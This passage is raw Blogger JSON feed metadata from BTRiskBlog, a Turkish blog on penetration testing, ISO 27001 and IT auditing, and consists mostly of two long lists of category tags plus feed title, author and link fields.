Denetimi"},{"term":"Pentest nedir"},{"term":"sızma testi nedir"},{"term":"Eğitim ve Etkinlikler"},{"term":"ISO 27001"},{"term":"SEH Exploits"},{"term":"Windows Exploits"},{"term":"btrisk"},{"term":"Eğitim - Duyuru"},{"term":"Log"},{"term":"Sosyal Mühendislik"},{"term":"BTRWATCH"},{"term":"BTRisk Eğitim"},{"term":"Bilgi Güvenliği"},{"term":"Dinamik Analiz"},{"term":"Reversing"},{"term":"Yük Testi"},{"term":"hacking"},{"term":"iOS Pentest"},{"term":"pentest eğitimi"},{"term":"reverse engineering"},{"term":"Adli Bilişim"},{"term":"Android Reverse Engineering"},{"term":"Apache Jmeter kullanımı"},{"term":"Ağ Trafiği İzleme"},{"term":"BTRotp Kimlik Doğrulama"},{"term":"Certificate Pinning"},{"term":"Disassembly"},{"term":"Kali"},{"term":"Nasıl Virüs Yazılır"},{"term":"SEH Exploit"},{"term":"Shell Açma"},{"term":"Shellcode"},{"term":"Statik Analiz"},{"term":"Virüs"},{"term":"XSS"},{"term":"vTable"},{"term":"vTable Exploit'leri"},{"term":"2 Factor Authentication"},{"term":"2FA"},{"term":"Android Malware"},{"term":"Android Malware Yerleştirme"},{"term":"Android SSL Pinning"},{"term":"Antivirus Atlatma"},{"term":"Ağ Adli Bilişim"},{"term":"BTR-OTP"},{"term":"Database Hacking"},{"term":"DoS saldırısı"},{"term":"Dos"},{"term":"Exploit"},{"term":"Eğitim"},{"term":"HTTP"},{"term":"HTTPS"},{"term":"Mobil Uygulama Güvenliği"},{"term":"Multi-Factor Authentication"},{"term":"OTP"},{"term":"Raspberry Pi"},{"term":"Reverse Shell"},{"term":"SOME (Siber Olaylara Müdahale Ekibi)"},{"term":"SQL Injection"},{"term":"SSL"},{"term":"SSL Pinning"},{"term":"Shell"},{"term":"Syslog"},{"term":"TCP"},{"term":"Tek Kullanımlık Parola"},{"term":"Two-Factor Authentication"},{"term":"Veritabanı Hackleme"},{"term":"Virus"},{"term":"Virüs Nasıl Yazılır"},{"term":"pentest eğitim sunumu"},{"term":"sızma testi eğitimi"},{"term":"x86"},{"term":"5651"},{"term":"5651 kapsamında log toplama"},{"term":"Alert"},{"term":"BGYS"},{"term":"BGYS Kurulumu"},{"term":"BTRMon Hotspot Çözümü"},{"term":"BTRWATCH GRC Çözümü"},{"term":"Bilgi Güvenliği Risk Analizi"},{"term":"Burp Extension Geliştirme"},{"term":"Burp Suite"},{"term":"CISSP"},{"term":"CISSP Eğitimi"},{"term":"Communication and Network Security"},{"term":"DNS zone"},{"term":"Firewall"},{"term":"GRC çözümü"},{"term":"Honeypot"},{"term":"ISO27001"},{"term":"ISO27001 Danışmanlığı"},{"term":"Iptables"},{"term":"Jmeter ile Uygulama Katmanında Yük Testi"},{"term":"Jmeter ile Uygulama Katmanında Yük Testi Gerçekleştirme"},{"term":"Kriptografik Protokoller"},{"term":"Kriptolama Algoritmaları"},{"term":"Linux Iptables"},{"term":"Log Konfigürasyonu"},{"term":"Log İmzalama"},{"term":"MSSQL Hacking"},{"term":"Metasploit"},{"term":"Metasploit Framework"},{"term":"Metasploit Nedir"},{"term":"Mimikatz"},{"term":"Mobil Uygulama Denetimi Eğitimi"},{"term":"Mr. Robot"},{"term":"Network"},{"term":"Olay Yönetimi"},{"term":"Oracle hacking"},{"term":"Pentest Eğitimleri"},{"term":"Reverse SSH"},{"term":"Risk Analizi"},{"term":"Risk Analizi Nasıl Yapılır"},{"term":"SSL Nedir?"},{"term":"Stored XSS"},{"term":"Stres Testi"},{"term":"Sızma Testleri"},{"term":"Ubuntu"},{"term":"Ubuntu Iptables"},{"term":"Web Uygulama Açıklıkları"},{"term":"Web Uygulamaları Güvenlik Testleri"},{"term":"Web uygulamaları sızma testi"},{"term":"Windows"},{"term":"Wireless Şifre Kırma"},{"term":"Yasal Log İmzalama"},{"term":"bilgi toplama"},{"term":"burp"},{"term":"burp extension"},{"term":"log toplama çözümü"},{"term":"malware analysis"},{"term":"post exploitation"},{"term":"siber kamp"},{"term":"Şifreli Metin"},{"term":".Net Anti XSS"},{"term":"5651 sayılı yasa"},{"term":"ARP Poisoning"},{"term":"ARP Poisoning Nasıl Yapılır"},{"term":"ARP Poisoning Nedir"},{"term":"ASP.NET hardening"},{"term":"ASP.NET sıkılaştırma"},{"term":"Amazon VPN"},{"term":"Android"},{"term":"Android Tersine Mühendislik"},{"term":"Android Zararlı Yazılım Yerleştirme"},{"term":"Android uygulama denetimi eğitimi"},{"term":"Anti XSS"},{"term":"Anti XSS kütüphanesi"},{"term":"Anti-CSRF"},{"term":"Apache"},{"term":"Apache Log Ayarları"},{"term":"Apache Syslog"},{"term":"Apache Web Server Hardening"},{"term":"Apache Web Sunucusu Sıkılaştırma"},{"term":"Apache konfigürasyon"},{"term":"Application Security"},{"term":"Asset Security"},{"term":"BIOS"},{"term":"BTRMon"},{"term":"BTRWATCH ile risk hesaplama"},{"term":"BTRisk Hizmet ve Ürünleri"},{"term":"Backdoor"},{"term":"Backdoored Web Shells"},{"term":"Bilgi Teknolojileri Denitimi"},{"term":"Bind DNS Kurulumu"},{"term":"Boot Sector"},{"term":"Btrisk Kıbrıs"},{"term":"Buffer Overflow Exploit"},{"term":"Burp Intruder Attack"},{"term":"CA"},{"term":"CISA Eğitimi"},{"term":"CISA Hazırlık"},{"term":"CISA Sertifikasyon Sınavına Hazırlık"},{"term":"CISSP Domain Güncelleme"},{"term":"CISSP Hazırlık"},{"term":"CSRF"},{"term":"CSRF Token Kullanan Uygulamalara Fuzzing Testi Nasıl Yapılır?"},{"term":"CTF Nedir"},{"term":"Capture the Flag Nedir"},{"term":"Casus IP Kamera"},{"term":"CentOS Aktif Dizin Entegrasyonu"},{"term":"Certificate Authority"},{"term":"Certificate Pinning (İğnelenmiş Onay Belgesi)"},{"term":"Certified Information Systems Auditor"},{"term":"Certified Information Systems Security Professional"},{"term":"Chrome Extention"},{"term":"Cisco Log Ayarları"},{"term":"Cisco Loglama"},{"term":"Cluster"},{"term":"Cobit"},{"term":"Code Injection"},{"term":"Command Injection"},{"term":"Cookie"},{"term":"Cookie Rassallık Testi"},{"term":"Cydia"},{"term":"DDOS test"},{"term":"DDOS testi"},{"term":"DDoS Saldırısı"},{"term":"DDoS Türleri"},{"term":"DDos nedir"},{"term":"DNS (Domain Name System) Nedir?"},{"term":"DNS Nedir"},{"term":"DNS Tunell Araçları"},{"term":"DNS Tunnelling"},{"term":"DNS Tünelleme"},{"term":"DNS isim çözümleme"},{"term":"DNS iterative"},{"term":"DNS kayıt türleri"},{"term":"DNS kayıtları"},{"term":"DNS mimari"},{"term":"DNS nedir?"},{"term":"DNS poisoning"},{"term":"DNS recursive"},{"term":"DNS root"},{"term":"DNS saldırısı"},{"term":"DNS sorgu tipleri"},{"term":"DNS tanımı"},{"term":"DNS zone tipleri"},{"term":"DOM Temelli XSS"},{"term":"DVWA"},{"term":"DVWA Lab"},{"term":"DVWA Security LAB Kullanımı"},{"term":"Database Fingerprinting"},{"term":"DdoS saldırıları"},{"term":"Denetçi Bulgu Listesi"},{"term":"Directory Traversal"},{"term":"Dizin Aşım Açıklıkları"},{"term":"Dos türleri"},{"term":"Dos çeşitleri"},{"term":"E-Mail"},{"term":"E-Posta"},{"term":"ELK"},{"term":"ELK Stack"},{"term":"Elasticsearch"},{"term":"Enumeration"},{"term":"Event log"},{"term":"FAT"},{"term":"FAT12"},{"term":"FAT16"},{"term":"FAT32"},{"term":"File Allocation Table"},{"term":"Finger"},{"term":"Firmware Dosyalara Erişim"},{"term":"Firmware Filesystem"},{"term":"Firmware Hacking"},{"term":"Firmware Reversing"},{"term":"Fraggle"},{"term":"FreeRADIUS"},{"term":"FreeRADIUS Konfigürasyon Adımları ve MySQL Entegrasyonu"},{"term":"FreeRADIUS Kurulumu"},{"term":"FreeRADIUS ve MySQL Entegrasyonu"},{"term":"Fuzzing"},{"term":"GRC Yazılımı"},{"term":"Golden Ticket"},{"term":"Google Hacking"},{"term":"Gophish"},{"term":"HTTP Load Balance"},{"term":"HTTP Load Balancer Konfigürasyonu"},{"term":"HTTP Tunnel"},{"term":"HTTP Tünelleme"},{"term":"HTTP Yük Dengeleyici"},{"term":"Hash"},{"term":"Hash Kırma"},{"term":"Hizmet"},{"term":"HoneyBOT"},{"term":"HoneyDrive"},{"term":"Honeypots"},{"term":"Hyperion"},{"term":"ICMP Flood"},{"term":"IIS \u0026 Asp.Net Sıkılaştırma Ayarları"},{"term":"IIS Güvenliği"},{"term":"IIS Hardening"},{"term":"IIS Log Ayarları"},{"term":"IIS sıkılaştırma"},{"term":"IODINE DNS Tünelleme"},{"term":"ISMS"},{"term":"ISO 27001 2013 ve 2005 arasındaki farklar"},{"term":"ISO 27001 Bilgi Güvenliği Yönetim Sistemi için 2013 Yılında Gelen YeniliklerISO27001"},{"term":"ISO 27001 Önemli Başlıklar"},{"term":"ISO 27001 İç Denetim Eğitimi"},{"term":"ISO27001-2013 Standart Bulgu Listesi"},{"term":"ISO27001-2013 geçiş denetimi"},{"term":"Identity and Access Management"},{"term":"Intellectual Property"},{"term":"Intruder Attack"},{"term":"Jailbreak nedir"},{"term":"Java"},{"term":"Jmeter Eklentileri"},{"term":"Jmeter Komutları"},{"term":"KFSensor"},{"term":"Kablosuz Şifre Kırma"},{"term":"Kabul edilebilir risk seviyesi"},{"term":"Kali 2.0"},{"term":"Kali kurulumu"},{"term":"Kalıcı Cookie"},{"term":"Kerberos Ticket"},{"term":"Kibana"},{"term":"Kiwi"},{"term":"Kurban Bilgisayarına Shell Açma"},{"term":"Kütük Dizini (File Allocation Table - FAT)"},{"term":"LDAP Injection"},{"term":"Land Flood"},{"term":"Linux AD Authentication"},{"term":"Linux Aktif Dizin Kullanıcı Tanılama Entegrasyonu"},{"term":"Linux Syslog"},{"term":"Linuxu Router Haline Getirme"},{"term":"Load Balancer"},{"term":"Logic Errors"},{"term":"Logstash"},{"term":"Lunix Denetimi"},{"term":"Lİnux"},{"term":"MBR"},{"term":"MSSQL Log Ayarları"},{"term":"MSSQL hackleme"},{"term":"Master Boot Record"},{"term":"Metasploit Browser Exploit Method Yöntemi ile Shell Açma"},{"term":"Metasploit Exploit"},{"term":"Metasploit Trojan"},{"term":"Metasploite Giriş"},{"term":"Mimikatz ile Golden Ticket Üretimi"},{"term":"Mobil Uygulama"},{"term":"Mobil Uygulama Güvenlik Denetimi"},{"term":"Mobil Uygulama Platformları"},{"term":"Motion"},{"term":"Msfvenom nedir"},{"term":"MySQL"},{"term":"MySQL Konfigürasyon"},{"term":"MySQL Loglama"},{"term":"MySQL Nasıl Hacklenir"},{"term":"MySQL hacking"},{"term":"Network Pentest Nedir"},{"term":"Nginx Round Robin"},{"term":"Nginx Yük Dengeleme"},{"term":"Oltalama"},{"term":"OpenSSL"},{"term":"Openssl Log İmzalama"},{"term":"Openssl Sign"},{"term":"Owasp"},{"term":"Parola Kırma"},{"term":"Pass The Hash"},{"term":"Penetrasyon Testi"},{"term":"Pentest (Sızma Testi) firmaları"},{"term":"Pentest Metodolojisi"},{"term":"Pentest zorunlulukları"},{"term":"Phishing"},{"term":"Port Tarama Yöntemleri"},{"term":"Protokol Tünelleme"},{"term":"RADIUS"},{"term":"RADIUS Konfigürasyon"},{"term":"Raspberry Pi Kali Kurulumu"},{"term":"Reflected XSS"},{"term":"Resident Cookie"},{"term":"Reverse Tünel"},{"term":"Reverse Tünel ile Kurum Ağına Dışarıdan Sızmak"},{"term":"Risk Analiz Yazılımı"},{"term":"Risk hesaplama formülü"},{"term":"Rogue Access"},{"term":"Round Robin"},{"term":"Round Robin Balance"},{"term":"SCADA"},{"term":"SET Aracı kullanımı"},{"term":"SMTP Injection"},{"term":"SNORT IDS Nedir?"},{"term":"SOAP Injection"},{"term":"SQL"},{"term":"SQLMap"},{"term":"SSH"},{"term":"SYN flood"},{"term":"Saldırı Tespit Sistemi"},{"term":"Security Assessment and Testing"},{"term":"Security Engineering"},{"term":"Security and Risk Management"},{"term":"Self Signed CA"},{"term":"Shellter"},{"term":"Siber Olaylara Müdahale"},{"term":"Sign"},{"term":"Smurf"},{"term":"Snort IDS"},{"term":"Social Engineering"},{"term":"Social Engineering Nasıl Yapılır"},{"term":"Social Engineering Nedir"},{"term":"Social-Engineer Toolkit"},{"term":"Software Development Security"},{"term":"Sosya Mühendislik Nedir"},{"term":"Spear Phishing"},{"term":"Static Code Review"},{"term":"Statik Kod Analizi Nedir"},{"term":"Steganografi"},{"term":"Steganography"},{"term":"Sunucu Performans Bilgilerinin Ölçülmesi"},{"term":"Syslog Yapısı ve OpenSSL ile Log İmzalama İşlemleri"},{"term":"Sıkılaştırma Konfigürasyonları"},{"term":"Sızma Testi Eğitimleri"},{"term":"Sızma Testleri ile İlgili Yasal Düzenlemeler"},{"term":"TCP flood"},{"term":"TLS"},{"term":"TSE onayli sizma testi firmasi"},{"term":"Tedarikçi Bilgi Güvenliği Denetimi"},{"term":"Tedarikçi Denetimi"},{"term":"Tedarikçi kontrolleri"},{"term":"Ters SSH tünel"},{"term":"Ters Tünel Açmak"},{"term":"Tethered jailbreak"},{"term":"Trojan"},{"term":"UDP"},{"term":"UPX"},{"term":"Unix Denetimi"},{"term":"Unix Güvenlik"},{"term":"Unix Güvenliği"},{"term":"Unix Hardening"},{"term":"Unix Sistem Güvenliği Kontrolleri"},{"term":"Unix Sistem Sıkılaştırma"},{"term":"Untethered jailbreak"},{"term":"Uygulama Mantık Hataları"},{"term":"VPN Sunucu"},{"term":"Veil-Evasion Nedir"},{"term":"Veritabanı Loglama"},{"term":"WPA2"},{"term":"Web Güvenliği"},{"term":"Web Security"},{"term":"Web Sızma Testi"},{"term":"Web Uygulama Güvenlik Testi \u0026 Denetimi"},{"term":"Web Uygulama Mimarisi"},{"term":"Web Uygulamaları"},{"term":"Web uygulama güvenliği denetimi eğitimi"},{"term":"Wep"},{"term":"Wep Şifre Kırma"},{"term":"Wifi Şifre Kırma"},{"term":"Windows Audit"},{"term":"Windows Denetimi"},{"term":"Windows Loglama"},{"term":"Windows parola steal"},{"term":"Windows parola çalma"},{"term":"Wireshark Kullanımı"},{"term":"Wireshark Nedir"},{"term":"X509"},{"term":"XPATH Injection"},{"term":"XSS 'den korunma"},{"term":"Yetkilendirilmiş Yükümlülük"},{"term":"Yetkilendirilmiş Yükümlülük ve ISO27001"},{"term":"Yönetim Sistemi"},{"term":"Yük Dengeleyici"},{"term":"Zaman Damgası"},{"term":"Zamane"},{"term":"anahtar genişliği"},{"term":"android mobil uygulama denetimi"},{"term":"ağ teşhis araçları"},{"term":"ağ yönetimi"},{"term":"bilgi güvenliği yönetim sistemi"},{"term":"bilgi güvenliği yönetimi"},{"term":"boot süreci"},{"term":"ceh"},{"term":"ceh port scanning"},{"term":"ceh port tarama"},{"term":"cheatsheet"},{"term":"cron jobs"},{"term":"danışmanlık"},{"term":"denetim izleri"},{"term":"güvenlik açıklıkları"},{"term":"hping"},{"term":"hping packet crafting"},{"term":"hping port scan"},{"term":"hping3"},{"term":"iOS \u0026 Android Uygulama Testi"},{"term":"iOS Jailbreak"},{"term":"iOS uygulama denetimi"},{"term":"imza"},{"term":"internet erişimi"},{"term":"internet erişimini kayıt altına almak"},{"term":"internet içerik hırsızlığı"},{"term":"kablosuz ağ yönetimi"},{"term":"kali nedir"},{"term":"kullanıcı yönetimi"},{"term":"linux auditing"},{"term":"linux filesystem"},{"term":"linux security"},{"term":"load test"},{"term":"load testi"},{"term":"man pages"},{"term":"mobil uygulama pentest"},{"term":"mobil uygulama sızma testi"},{"term":"mobile application pentest"},{"term":"nmap"},{"term":"nmap port tarama"},{"term":"onaylı sizma testi firmasi"},{"term":"paket dinleme"},{"term":"penetration test"},{"term":"pentest firmasi"},{"term":"pentest kariyeri"},{"term":"port scanning"},{"term":"port tarama"},{"term":"proxy"},{"term":"rassallık"},{"term":"risk işleme"},{"term":"sequence"},{"term":"sequencer"},{"term":"shell history"},{"term":"shell scripting"},{"term":"siber güvenlik iş alanları"},{"term":"siber güvenlik öğrenilmesi gerekenler"},{"term":"siber güvenlikte kariyer"},{"term":"siber güvenliğe nereden başlamalıyım"},{"term":"sniffing"},{"term":"snort"},{"term":"squashfs"},{"term":"squashfs reversing"},{"term":"syslog konfigürasyonu"},{"term":"uygulama denetimi"},{"term":"veri gizleme"},{"term":"vulnerabilities"},{"term":"web application pentest"},{"term":"web application sızma testi"},{"term":"windows hash"},{"term":"windows parola"},{"term":"wireshark"},{"term":"yasal imza"},{"term":"yazıcı güvenliği"},{"term":"yerli hotspot çözümü"},{"term":"yetki yükseltme"},{"term":"zamane kullanım"},{"term":"zamane script"},{"term":"Ücretsiz VPN kurulumu"},{"term":"çerez"},{"term":"İnternet İçerik Hırsızları"},{"term":"İç Denetim"},{"term":"İçerik Hırsızları ile Mücadele"},{"term":"İğnelenmiş Onay Belgesi"},{"term":"Şifre Kırma"}],"title":{"type":"text","$t":"BTRiskBlog Pentest, ISO27001 ve BT Denetimi Hakkında Her Şey"},"subtitle":{"type":"html","$t":"BTRİSK Bilgi Güvenliği ve BT Yönetişim Hizmetleri şirketi personeli tarafından geliştirilen Pentest (Sızma Testi), ISO27001, BT Denetimi ve Bilgi Güvenliği hakkında herşeyi bulabileceğiniz blog'dur."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/blog.btrisk.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/567974592054426348\/posts\/summary\/-\/Malware?alt=json-in-script\u0026max-results=0\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.btrisk.com\/search\/label\/Malware"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Fatih Emiral"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16634479621501104830"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"9","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWXxpwBvtW-XSyZfsbNVUarRbnkhnjz9PJ2OutSfdvyZ43mlgi5BlPwg-inmdBc_3fH6_6aREXCNryFvkq6nS-NtkqD_A3kZalrxsSg72j1dYlINIOxiqLjbA44xGhiF0\/s220\/Logo.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://blog.btrisk.com/feeds/posts/summary/-/Malware?alt=json-in-script&orderby=updated&start-index=6&max-results=5&callback=showRelatedPost
body_size: 7702
content:
// API callback
showRelatedPost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-567974592054426348"},"updated":{"$t":"2025-11-07T21:03:32.805+03:00"},"category":[{"term":"sızma testi"},{"term":"pentest"},{"term":"Web Uygulama Güvenliği"},{"term":"Web Uygulama Denetimi"},{"term":"Exploit Geliştirme"},{"term":"Bellek Taşması"},{"term":"kali linux"},{"term":"Malware"},{"term":"Tersine Mühendislik"},{"term":"Zararlı Yazılım"},{"term":"Buffer Overflow"},{"term":"Stack Overflow"},{"term":"Exploit Shellcode"},{"term":"ISO27001:2013"},{"term":"Log Yönetimi"},{"term":"Windows Hacking"},{"term":"Mobil Uygulama Denetimi"},{"term":"Pentest nedir"},{"term":"sızma testi nedir"},{"term":"Eğitim ve Etkinlikler"},{"term":"ISO 27001"},{"term":"SEH Exploits"},{"term":"Windows Exploits"},{"term":"btrisk"},{"term":"Eğitim - Duyuru"},{"term":"Log"},{"term":"Sosyal Mühendislik"},{"term":"BTRWATCH"},{"term":"BTRisk Eğitim"},{"term":"Bilgi Güvenliği"},{"term":"Dinamik Analiz"},{"term":"Reversing"},{"term":"Yük Testi"},{"term":"hacking"},{"term":"iOS Pentest"},{"term":"pentest eğitimi"},{"term":"reverse engineering"},{"term":"Adli Bilişim"},{"term":"Android Reverse Engineering"},{"term":"Apache Jmeter kullanımı"},{"term":"Ağ Trafiği İzleme"},{"term":"BTRotp Kimlik Doğrulama"},{"term":"Certificate Pinning"},{"term":"Disassembly"},{"term":"Kali"},{"term":"Nasıl Virüs Yazılır"},{"term":"SEH Exploit"},{"term":"Shell Açma"},{"term":"Shellcode"},{"term":"Statik Analiz"},{"term":"Virüs"},{"term":"XSS"},{"term":"vTable"},{"term":"vTable Exploit'leri"},{"term":"2 Factor Authentication"},{"term":"2FA"},{"term":"Android Malware"},{"term":"Android Malware Yerleştirme"},{"term":"Android SSL Pinning"},{"term":"Antivirus Atlatma"},{"term":"Ağ Adli Bilişim"},{"term":"BTR-OTP"},{"term":"Database Hacking"},{"term":"DoS saldırısı"},{"term":"Dos"},{"term":"Exploit"},{"term":"Eğitim"},{"term":"HTTP"},{"term":"HTTPS"},{"term":"Mobil Uygulama Güvenliği"},{"term":"Multi-Factor Authentication"},{"term":"OTP"},{"term":"Raspberry Pi"},{"term":"Reverse Shell"},{"term":"SOME (Siber Olaylara Müdahale Ekibi)"},{"term":"SQL Injection"},{"term":"SSL"},{"term":"SSL Pinning"},{"term":"Shell"},{"term":"Syslog"},{"term":"TCP"},{"term":"Tek Kullanımlık Parola"},{"term":"Two-Factor Authentication"},{"term":"Veritabanı Hackleme"},{"term":"Virus"},{"term":"Virüs Nasıl Yazılır"},{"term":"pentest eğitim sunumu"},{"term":"sızma testi eğitimi"},{"term":"x86"},{"term":"5651"},{"term":"5651 kapsamında log toplama"},{"term":"Alert"},{"term":"BGYS"},{"term":"BGYS Kurulumu"},{"term":"BTRMon Hotspot Çözümü"},{"term":"BTRWATCH GRC Çözümü"},{"term":"Bilgi Güvenliği Risk Analizi"},{"term":"Burp Extension Geliştirme"},{"term":"Burp Suite"},{"term":"CISSP"},{"term":"CISSP Eğitimi"},{"term":"Communication and Network Security"},{"term":"DNS zone"},{"term":"Firewall"},{"term":"GRC çözümü"},{"term":"Honeypot"},{"term":"ISO27001"},{"term":"ISO27001 Danışmanlığı"},{"term":"Iptables"},{"term":"Jmeter ile Uygulama Katmanında Yük Testi"},{"term":"Jmeter ile Uygulama Katmanında Yük Testi Gerçekleştirme"},{"term":"Kriptografik Protokoller"},{"term":"Kriptolama Algoritmaları"},{"term":"Linux Iptables"},{"term":"Log Konfigürasyonu"},{"term":"Log İmzalama"},{"term":"MSSQL Hacking"},{"term":"Metasploit"},{"term":"Metasploit Framework"},{"term":"Metasploit Nedir"},{"term":"Mimikatz"},{"term":"Mobil Uygulama Denetimi Eğitimi"},{"term":"Mr. Robot"},{"term":"Network"},{"term":"Olay Yönetimi"},{"term":"Oracle hacking"},{"term":"Pentest Eğitimleri"},{"term":"Reverse SSH"},{"term":"Risk Analizi"},{"term":"Risk Analizi Nasıl Yapılır"},{"term":"SSL Nedir?"},{"term":"Stored XSS"},{"term":"Stres Testi"},{"term":"Sızma Testleri"},{"term":"Ubuntu"},{"term":"Ubuntu Iptables"},{"term":"Web Uygulama Açıklıkları"},{"term":"Web Uygulamaları Güvenlik Testleri"},{"term":"Web uygulamaları sızma testi"},{"term":"Windows"},{"term":"Wireless Şifre Kırma"},{"term":"Yasal Log İmzalama"},{"term":"bilgi toplama"},{"term":"burp"},{"term":"burp extension"},{"term":"log toplama çözümü"},{"term":"malware analysis"},{"term":"post exploitation"},{"term":"siber kamp"},{"term":"Şifreli Metin"},{"term":".Net Anti XSS"},{"term":"5651 sayılı yasa"},{"term":"ARP Poisoning"},{"term":"ARP Poisoning Nasıl Yapılır"},{"term":"ARP Poisoning Nedir"},{"term":"ASP.NET hardening"},{"term":"ASP.NET sıkılaştırma"},{"term":"Amazon VPN"},{"term":"Android"},{"term":"Android Tersine Mühendislik"},{"term":"Android Zararlı Yazılım Yerleştirme"},{"term":"Android uygulama denetimi eğitimi"},{"term":"Anti XSS"},{"term":"Anti XSS kütüphanesi"},{"term":"Anti-CSRF"},{"term":"Apache"},{"term":"Apache Log Ayarları"},{"term":"Apache Syslog"},{"term":"Apache Web Server Hardening"},{"term":"Apache Web Sunucusu Sıkılaştırma"},{"term":"Apache konfigürasyon"},{"term":"Application Security"},{"term":"Asset Security"},{"term":"BIOS"},{"term":"BTRMon"},{"term":"BTRWATCH ile risk hesaplama"},{"term":"BTRisk Hizmet ve Ürünleri"},{"term":"Backdoor"},{"term":"Backdoored Web Shells"},{"term":"Bilgi Teknolojileri Denitimi"},{"term":"Bind DNS Kurulumu"},{"term":"Boot Sector"},{"term":"Btrisk Kıbrıs"},{"term":"Buffer Overflow Exploit"},{"term":"Burp Intruder Attack"},{"term":"CA"},{"term":"CISA Eğitimi"},{"term":"CISA Hazırlık"},{"term":"CISA Sertifikasyon Sınavına Hazırlık"},{"term":"CISSP Domain Güncelleme"},{"term":"CISSP Hazırlık"},{"term":"CSRF"},{"term":"CSRF Token Kullanan Uygulamalara Fuzzing Testi Nasıl Yapılır?"},{"term":"CTF Nedir"},{"term":"Capture the Flag Nedir"},{"term":"Casus IP Kamera"},{"term":"CentOS Aktif Dizin Entegrasyonu"},{"term":"Certificate Authority"},{"term":"Certificate Pinning (İğnelenmiş Onay Belgesi)"},{"term":"Certified Information Systems Auditor"},{"term":"Certified Information Systems Security Professional"},{"term":"Chrome Extention"},{"term":"Cisco Log Ayarları"},{"term":"Cisco Loglama"},{"term":"Cluster"},{"term":"Cobit"},{"term":"Code Injection"},{"term":"Command Injection"},{"term":"Cookie"},{"term":"Cookie Rassallık Testi"},{"term":"Cydia"},{"term":"DDOS test"},{"term":"DDOS testi"},{"term":"DDoS Saldırısı"},{"term":"DDoS Türleri"},{"term":"DDos nedir"},{"term":"DNS (Domain Name System) Nedir?"},{"term":"DNS Nedir"},{"term":"DNS Tunell Araçları"},{"term":"DNS Tunnelling"},{"term":"DNS Tünelleme"},{"term":"DNS isim çözümleme"},{"term":"DNS iterative"},{"term":"DNS kayıt türleri"},{"term":"DNS kayıtları"},{"term":"DNS mimari"},{"term":"DNS nedir?"},{"term":"DNS poisoning"},{"term":"DNS recursive"},{"term":"DNS root"},{"term":"DNS saldırısı"},{"term":"DNS sorgu tipleri"},{"term":"DNS tanımı"},{"term":"DNS zone tipleri"},{"term":"DOM Temelli XSS"},{"term":"DVWA"},{"term":"DVWA Lab"},{"term":"DVWA Security LAB Kullanımı"},{"term":"Database Fingerprinting"},{"term":"DdoS saldırıları"},{"term":"Denetçi Bulgu Listesi"},{"term":"Directory Traversal"},{"term":"Dizin Aşım Açıklıkları"},{"term":"Dos türleri"},{"term":"Dos çeşitleri"},{"term":"E-Mail"},{"term":"E-Posta"},{"term":"ELK"},{"term":"ELK Stack"},{"term":"Elasticsearch"},{"term":"Enumeration"},{"term":"Event log"},{"term":"FAT"},{"term":"FAT12"},{"term":"FAT16"},{"term":"FAT32"},{"term":"File Allocation Table"},{"term":"Finger"},{"term":"Firmware Dosyalara Erişim"},{"term":"Firmware Filesystem"},{"term":"Firmware Hacking"},{"term":"Firmware Reversing"},{"term":"Fraggle"},{"term":"FreeRADIUS"},{"term":"FreeRADIUS Konfigürasyon Adımları ve MySQL Entegrasyonu"},{"term":"FreeRADIUS Kurulumu"},{"term":"FreeRADIUS ve MySQL Entegrasyonu"},{"term":"Fuzzing"},{"term":"GRC Yazılımı"},{"term":"Golden Ticket"},{"term":"Google Hacking"},{"term":"Gophish"},{"term":"HTTP Load Balance"},{"term":"HTTP Load Balancer Konfigürasyonu"},{"term":"HTTP Tunnel"},{"term":"HTTP Tünelleme"},{"term":"HTTP Yük Dengeleyici"},{"term":"Hash"},{"term":"Hash Kırma"},{"term":"Hizmet"},{"term":"HoneyBOT"},{"term":"HoneyDrive"},{"term":"Honeypots"},{"term":"Hyperion"},{"term":"ICMP Flood"},{"term":"IIS \u0026 Asp.Net Sıkılaştırma Ayarları"},{"term":"IIS Güvenliği"},{"term":"IIS Hardening"},{"term":"IIS Log Ayarları"},{"term":"IIS sıkılaştırma"},{"term":"IODINE DNS Tünelleme"},{"term":"ISMS"},{"term":"ISO 27001 2013 ve 2005 arasındaki farklar"},{"term":"ISO 27001 Bilgi Güvenliği Yönetim Sistemi için 2013 Yılında Gelen YeniliklerISO27001"},{"term":"ISO 27001 Önemli Başlıklar"},{"term":"ISO 27001 İç Denetim Eğitimi"},{"term":"ISO27001-2013 Standart Bulgu Listesi"},{"term":"ISO27001-2013 geçiş denetimi"},{"term":"Identity and Access Management"},{"term":"Intellectual Property"},{"term":"Intruder Attack"},{"term":"Jailbreak nedir"},{"term":"Java"},{"term":"Jmeter Eklentileri"},{"term":"Jmeter Komutları"},{"term":"KFSensor"},{"term":"Kablosuz Şifre Kırma"},{"term":"Kabul edilebilir risk seviyesi"},{"term":"Kali 2.0"},{"term":"Kali kurulumu"},{"term":"Kalıcı Cookie"},{"term":"Kerberos Ticket"},{"term":"Kibana"},{"term":"Kiwi"},{"term":"Kurban Bilgisayarına Shell Açma"},{"term":"Kütük Dizini (File Allocation Table - FAT)"},{"term":"LDAP Injection"},{"term":"Land Flood"},{"term":"Linux AD Authentication"},{"term":"Linux Aktif Dizin Kullanıcı Tanılama Entegrasyonu"},{"term":"Linux Syslog"},{"term":"Linuxu Router Haline Getirme"},{"term":"Load Balancer"},{"term":"Logic Errors"},{"term":"Logstash"},{"term":"Lunix 